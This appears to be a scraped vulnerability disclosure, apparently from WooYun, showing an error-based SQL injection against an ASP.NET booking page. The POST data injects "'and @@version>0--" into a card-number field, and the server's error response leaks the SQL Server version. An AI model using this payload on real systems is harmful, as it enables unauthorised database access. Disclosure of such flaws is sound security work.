 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.4035.00 (Intel X86) <br> Nov 24 2008 13:01:59 <br> Copyright (c) 1988-2005 Micr...
在将 nvarchar 值 'Micros...
/Booking/StudyCardLFRM.aspx
INT SQL XSS Encryption Encoding Other
Load URL http:// /Booking/StudyCardLFRM.aspx
Split URL
Execute
Enable Post data Enable Referrer
Post data
MoZ6OJRumTbOcrbRde&__VIEWSTATEENCRYPTED=&
__EVENTVALIDATION=vGJFNZLykg%2Bf9Lub5nKoKVYGY6ncSrwRs4bpjkNYwPnXObK%2BDXRbfiZshdkhPW7SOANUewk9W5N%2F
ju&txtCardNo=%27and+%40%40version%3E0--&txtPiHao=&ddlState=1&ddlUse=&btnSearch=%E6%9F%A5%E8%AF%A2
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.4035.00 (Intel X86)
Nov 24 2008 13:01:59
Copyright (c) 1988-2005 Microsoft Corporation
Express Edition on Windows NT 6.1 (Build 7601: Service Pack 1)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.4035.00 (Intel X86)
Nov 24 2008 13:01:59
www.wooyun.org